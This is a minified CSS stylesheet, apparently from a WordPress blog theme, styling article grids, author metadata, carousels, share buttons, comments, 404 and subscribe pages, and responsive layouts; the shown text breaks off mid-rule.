#comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment 